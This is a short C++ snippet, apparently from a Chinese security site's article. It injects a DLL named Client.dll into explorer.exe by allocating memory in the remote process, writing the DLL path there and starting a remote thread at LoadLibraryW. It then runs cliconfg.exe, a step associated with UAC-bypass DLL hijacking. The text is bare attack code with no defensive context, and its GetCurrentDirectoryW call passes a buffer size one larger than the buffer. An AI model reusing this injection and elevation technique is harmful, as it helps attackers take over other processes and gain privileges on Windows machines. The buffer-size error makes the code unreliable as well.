 int _tmain(int argc, _TCHAR* argv[])
{
    wchar_t ExePath[MAX_PATH];
    GetCurrentDirectoryW(MAX_PATH + 1, ExePath);
    wchar_t dllPath[MAX_PATH];
    wsprintf(dllPath, L"%s%s", ExePath, L"\\Client.dll");
    HMODULE hKernel32 = GetModuleHandle(L"Kernel32");
    HANDLE nn = OwnExplorer();
    LPVOID dllPathSp = VirtualAllocEx(nn, NULL, sizeof(dllPath),MEM_COMMIT, PAGE_READWRITE);
    WriteProcessMemory(nn, dllPathSp, dllPath, sizeof(dllPath), NULL);
    HANDLE hThread = CreateRemoteThread(nn,
                                        NULL,
                                        0,
                                        (LPTHREAD_START_ROUTINE)GetProcAddress(hKernel32, "LoadLibraryW"),
                                        dllPathSp,
                                        0,
                                        NULL);
    WaitForSingleObject(hThread, INFINITE);
    CloseHandle(hThread);
    system("cliconfg.exe");
    return 0;
}
drops.wooyun.org